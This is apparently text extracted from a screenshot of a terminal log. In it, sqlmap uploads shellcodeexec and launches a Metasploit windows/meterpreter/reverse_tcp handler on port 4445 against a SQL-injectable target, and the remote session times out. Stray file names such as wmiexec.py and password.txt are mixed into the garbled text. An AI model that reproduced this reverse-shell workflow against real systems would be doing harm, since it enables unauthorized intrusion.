 [01:20:09] [INFO] shellcodeexec successfully uploaded
[01:20:09] [INFO] running Metasploit Framework command line interface locally, please wait..
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
wmiexec.py F-Scrack.py
Metasploit
impacket-
master
=[ metasploit v5.0.46-dev ]
+ -- --=[ 1923 exploits - 1076 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
password.txt
PAYLOAD => windows/meterpreter/reverse_tcp
EXITFUNC => process
LPORT => 4445
LHOST =>
[-] Handler failed to bind to 4445:- -
[*] Started reverse TCP handler on 0.0.0.0:4445
[01:20:23] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[01:22:41] [CRITICAL] timeout occurred while attempting to open a remote session
[01:22:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[01:22:41] [WARNING] you haven't updated sqlmap for more than 261 days!!!
[*] ending @ 01:22:41 /2020